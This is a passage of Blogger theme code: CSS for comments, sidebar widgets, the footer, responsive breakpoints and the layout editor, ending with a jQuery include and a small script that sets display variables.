.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments{clear:both;margin-top:10px;margin-bottom:0;color:#222222}
.comments h4{font-weight:400}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{color:#5e5e5e;text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0088ff;text-decoration:none}
.comments .comments-content .datetime{color:#999;margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0088ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:0px}
.comments-tabs.simpleTab .tab-content .tab-blogger{margin-top:15px}
.comments-tabs.simpleTab{border:0;margin:20px 0;padding:0}
.comments-tabs-header{height:32px;background-color:#222222;position:relative;line-height:32px;margin:0;padding:0}
.comments-tabs-header h3{position:relative;display:block;color:#eee;float:left;height:32px;font-size:13px;font-weight:700;line-height:32px;text-transform:uppercase}
.comments-tabs-header h3:before{content:"\f086";width:32px;height:32px;float:left;background-color:#0088ff;font-family:FontAwesome;color:#fff;font-weight:400;text-align:center;margin-right:10px}
.comments-tabs.simpleTab .tab-wrapper li a{height:32px;background-color:#333333;color:#eee;font-size:12px;font-weight:400;text-transform:uppercase;line-height:32px;margin:0;padding:0 10px}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff}
.comments-tabs.simpleTab .tab-wrapper{float:right;text-align:right}
.comments-tabs.simpleTab .tab-wrapper li{margin-left:0}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f8f8f8}
.simpleTab .tab-wrapper li a.activeTab{background-color:#0088ff;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%;box-sizing:border-box;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px}
blockquote{background: #fcfcfc;border-left:3px solid #0088ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.firstcharacter{float:left;color:#0088ff;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    margin-bottom: 20px;
overflow: hidden;
background: #ffffff;
}
.sidebar h2, .sidebar2 h2, .tab h2 {
color: #666;
text-transform: uppercase;
margin: 0 0 0 0;
padding: 0;
position: relative;
margin-bottom: 15px;
background: #f9f9f9;
position: relative;
height:30px;
}
.sidebar h2 span, .sidebar2 h2 span {
color: #fff;
position: relative;
background-color: #0088ff!important;
display: inline-block;
padding: 0px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;
line-height: 31px;
height: 30px;
}
#sidebar-wrapper h2 span:before {
left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;
}
#sidebar-wrapper h2 span:after {
left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #0088ff;
border-right: 20px solid transparent;
}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:43%;float:left;text-align:left;margin:0 0 5px;padding:0 0 5px;position:relative;    position: relative;
border: 1px solid #f5f5f5;
padding: 10px;}
.social-counter ul li:nth-child(2),.social-counter ul li:nth-child(4),.social-counter ul li:nth-child(6),.social-counter ul li:nth-child(8){float:right}
.social-counter ul li a{margin:0;padding:0}
.item-icon{float:left;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;width:36px;height:36px;line-height:36px;font-size:20px;border-radius:2px}
.hide-count{display:none}
.item-count{display:inline-block;color:#333;font-weight:700;font-size:14px;line-height:36px;float:left;padding-left:10px}
.item-text{float:right;display:inline-block;color:#666666;font-size:12px;line-height:36px;font-weight:400}
.item-social.facebook .item-icon{background-color:#5271b3}
.item-social.twitter .item-icon{background-color:#49aff8}
.item-social.gplus .item-icon{background-color:#cb2027}
.item-social.rss .item-icon{background-color:#FFC200}
.item-social.youtube .item-icon{background-color:#eb1a21}
.item-social.dribbble .item-icon{background-color:#ea4c89}
.item-social.instagram .item-icon{background-color:#4E729A}
.item-social.pinterest .item-icon{background-color:#cb2027}
.item-social.facebook .item-icon:before{content:"\f09a"}
.item-social.twitter .item-icon:before{content:"\f099"}
.item-social.gplus .item-icon:before{content:"\f0d5"}
.item-social.rss .item-icon:before{content:"\f09e"}
.item-social.youtube .item-icon:before{content:"\f16a"}
.item-social.instagram .item-icon:before{content:"\f16d"}
.item-social.dribbble .item-icon:before{content:"\f17d"}
.item-social.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover .item-icon{background-color:#222222}
.social-counter ul li:hover .item-text{color:#0088ff}
.menu-tab li a,.sidetabs .section {transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab{overflow:hidden;clear:both;padding:0;margin:0 0 10px}
.sidetabs .widget h2{display:none}
.menu-tab li{width:50%;float:left;display:inline-block;padding:0}
.menu-tab li a{height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#EEE;background-color:#222222;font-size:11px;line-height:36px;letter-spacing:.5px;text-transform:uppercase}
.menu-tab li.active a{color:#FFF;background-color:#0088ff}
.menu-tab li{display:none}
.hide-tab{display:inline-block!important}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#222222}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#222222;font-size:11px;padding-left: 15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#0088ff}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0088ff;color:#fff!important;margin-left:-3px;padding-right:3px;white-space:nowrap;border-radius: 2px;padding: 1px 4px !important;font-size: 12px !important;margin-right: 5px;}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height: 18px !important;color:#222222;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important;border-radius:2px}
.cloud-label-widget-content .label-size:hover{background:#0088ff;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#222222;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0088ff;font-family: inherit;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#222222;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #F5F5F5;margin-bottom:5px;box-sizing:border-box;font-size:12px;font-family:'Open Sans', sans-serif}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #F5F5F5}
.FollowByEmail .widget-content:before{content:"Subscribe to our mailing list to get the new updates!";    display: block;
padding: 0 2px;
letter-spacing: -.04em;
font-size: 28px;
line-height: 1.2;
color: #2c2f34;
font-family: 'Poppins';
margin-bottom: 10px;
font-weight: 600;
text-align: center;}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #F5F5F5;padding:6px 8px;width:100%;cursor:pointer;font-family:'Playfair Display',arial,sans-serif;font-size:12px;color:#222222}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #F5F5F5;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#222222;    line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{font-size:12px;padding-top:3px;font-weight:400;color:#999}
#footer-wrapper{background-color:#1f2024}
#footer{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:15px 0 20px}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{height:32px;position:relative;line-height:0;margin:0 0 10px;padding:0;border-bottom:4px solid #333333}
.sect-left .widget h2{position:relative;display:inline-block;color:#EEE;font-size:13px;height:32px;line-height:32px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:0}
.sect-left .widget .title-wrap h2{border-bottom:4px solid #0088ff}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#fff}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-top:1px solid #333333;border-bottom:0;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #333333}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0088ff}
.sect-left .FollowByEmail .widget-content:before{color:#EEEEEE;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#333333;color:#EEEEEE}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0088ff}
.sect-left #ArchiveList select{border:1px solid #333333;background:#333333;color:#EEEEEE}
.sect-left #ArchiveList select option{color:#EEEEEE}
.sect-left .cloud-label-widget-content .label-size {background:#333333}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0088ff}
.sect-left .cloud-label-widget-content .label-size a{color:#EEEEEE}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #333333}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color: #EEEEEE}
.sect-left .list-label-widget-content li a:hover{color:#0088ff}
.sect-left .list-label-widget-content li:first-child a:before{top: -6px}
.footer-wrapper{background-color:RGBA(0, 0, 0, 0.2);color:#eee;display:block;padding:15px 0 13px;width:100%;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;font-weight:400;letter-spacing: 0.3px;}
.footer-wrapper .copyright a:hover{color:#0088ff}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:right;position:relative;display:inline-block;margin:0;}
.footer-wrapper .native-opt{display: inline-block;float: right;}
.footer-wrapper .social-footer ul{overflow:hidden}
.footer-wrapper .social-footer li{display:block;float:left;margin-left:5px;padding:0}
.footer-wrapper .social-footer li a{display:block;background-color:#333333;float:left;text-decoration:none;color:#EEE;font-size:13px;padding:0;width:22px;height:22px;text-align:center;line-height:21px;border-radius:2px}
.footer-wrapper .social-footer li a:hover{background-color:#0088ff;color:#fff;}
.footer-wrapper .social-footer li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-footer .facebook:before{content:"\f09a"}
.social-footer .twitter:before{content:"\f099"}
.social-footer .gplus:before{content:"\f0d5"}
.social-footer .rss:before{content:"\f09e"}
.social-footer .youtube:before{content:"\f167"}
.social-footer .skype:before{content:"\f17e"}
.social-footer .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr:before{content:"\f173"}
.social-footer .vine:before{content:"\f1ca"}
.social-footer .stack-overflow:before{content:"\f16c"}
.social-footer .linkedin:before{content:"\f0e1"}
.social-footer .dribbble:before{content:"\f17d"}
.social-footer .soundcloud:before{content:"\f1be"}
.social-footer .behance:before{content:"\f1b4"}
.social-footer .digg:before{content:"\f1a6"}
.social-footer .instagram:before{content:"\f16d"}
.social-footer .pinterest:before{content:"\f0d2"}
.social-footer .delicious:before{content:"\f1a5"}
.social-footer .codepen:before{content:"\f1cb"}
.pop-sec{position:fixed;top:50%;margin-top:-175px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:350px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.pop-close{position:absolute;top:0;right:0;background-color:#0088ff;color:#FFF;height:25px;width:25px;text-align:center;border-radius:0;line-height:25px;font-size:10px}
.pop-close:hover{opacity:.8;color:#fff}
.pop-sec .widget{padding:0 20px}
.pop-sec h2{background-color:#222222;color:#eee;font-size:13px;padding:0 10px;font-weight:400;height:25px;line-height:25px;margin-left:-20px;margin-right:-20px;text-transform:uppercase}
.pop-sec .contact-form-cross{display:none}
.pop-sec.pop-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop-active{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop-active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#222222;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/*---- Label Icons CSS ----*/
a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1110px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
.header-logo {
      max-width: 244px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto;display:block}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px} 
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:4px;width:100%;border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 20px!important;font-size:16px;height:60px;line-height:60px;margin-left:10px;float:left;border-radius:0!important}
}
@media screen and (max-width: 800px) {
.featured li:first-child,.featured li:nth-child(2){width:50%;padding-right:5px}
.featured li:nth-child(2){padding-left:5px;padding-right:0}
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:250px}
.featured li{width:50%;float:left;padding-right:5px}
.featured li:nth-child(3){margin-top:10px}
.featured li:nth-child(4){padding-left:5px;padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb{height:250px}
.feat .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.feat ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.home-ad .widget{padding:0}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.footer-wrapper .footer-sec{text-align:center}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:none;padding-bottom:5px}
.footer-wrapper .copyright{font-size:12px;display:block;text-align:center}
}
@media screen and (max-width: 600px) {
.featured li:first-child,.featured li:nth-child(2){width:100%;padding-right:0}
.featured li:nth-child(2){padding-left:0;margin-top:10px}
.featured li{width:100%;padding-right:0}
.featured li:nth-child(4){padding-left:0}
.videos ul li{width:100%;margin:0 0 10px}
.videos ul li:last-child{margin:0}
.videos .box-image{height:180px}
.gallery ul li{width:49%;margin-right:1%;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:1%;margin-right:0}
.gallery ul li:nth-child(4){margin-bottom:10px}
.related-wrap li{width:100%;height:180px;margin-bottom:10px}
.related-wrap li:last-child{margin-bottom:0}
.related-wrap li .related-img{height:180px}
}
@media screen and (max-width: 440px) { 
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb,.main-carousel,.carousel-item,.carousel-item .box-image{height:200px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title,.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:19px}
.gallery ul li{width:100%;height:180px;margin-right:0;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:0}
.gallery ul li:nth-child(5){margin-bottom:10px}
.gallery ul li .box-image{height:180px}
.resp_del2,.resp_del3{display:none}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.comments-tabs-header h3 span{display:none}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,.resp_del,.social-counter,.sect-left{display:none}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{width:900px}body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important}
body#layout .option{background-color:#2c3e50!important;overflow:hidden!important}
body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff!important}
body#layout .option .widget{float:left;width:33.33%}
body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff!important}
body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto;width:900px}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout #logo_blog{background-color:#b57dcc;border-color:#8a52a1}
body#layout #logo_blog .widget-content{border-color:#8a52a1}
body#layout .header-ads{width:70%;margin:0}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #menu .widget-content,body#layout #menu1 .widget-content{border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #ads-footer{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:30%;float:left;margin:0 0 8px 2.2% !important}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout .social-footer{list-style:none}
body#layout #ticker{background-color:#f38d83;border-color:#c5554a}
body#layout #ticker .widget-content{border-color:#c5554a}
body#layout #ticker .draggable-widget .widget-wrap2{background-color:#c5554a!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout #Blog1 .widget-content{border-color:#34495e}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .widget-content{border-color:#3498db}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #sidetabs{overflow:hidden;background-color:#e9d33c}
body#layout #tabside1,body#layout #tabside2,body#layout #tabside3{width:44%;float:left}
body#layout #HTML301 .widget-content,body#layout #HTML300 .widget-content{background-color:#2c3e50;color:#fff!important;border-color:#2c3e50}
body#layout #LinkList62 .widget-content,body#layout #LinkList20 .widget-content,body#layout #LinkList50 .widget-content{background-color:#34495e!important;border-color:#34495e!important;color:#fff!important}
body#layout #LinkList62 .widget-content .editlink,body#layout #HTML301 .widget-content .editlink,body#layout #LinkList20 .widget-content .editlink,body#layout #LinkList50 .widget-content .editlink,body#layout #HTML300 .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .widget-content{border-color:#1abc9c}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #ads-content,body#layout #ads-inter,body#layout #ads-home,body#layout #post-ads-footer{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .widget-content,body#layout #ads-inter .widget-content,body#layout #ads-home .widget-content,body#layout #post-ads-footer .widget-content{border-color:#f1c410}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2,body#layout #post-ads-footer .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1pKoRqkWVVBuBUDngv7rLsFEqzDYprJSZCkSiPRWHe-bW0l5rB1J4lOeZuDakhezV1uVgok_wGFE7N6WNeCu_DfknpQZaXy1Zwm-vCo6EydpmsxzJvwftoJAL1tQaDGp5tN3WHdymQm8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperpage = 8;
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
 $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

//]]>
</script>
